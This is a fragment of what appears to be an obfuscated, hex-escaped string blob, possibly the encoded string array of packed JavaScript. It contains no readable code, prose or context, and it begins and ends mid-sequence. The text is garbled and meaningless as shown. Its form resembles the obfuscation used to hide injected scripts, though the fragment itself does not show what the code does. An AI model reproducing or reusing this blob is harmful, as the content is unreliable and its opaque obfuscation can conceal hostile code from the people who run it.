x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5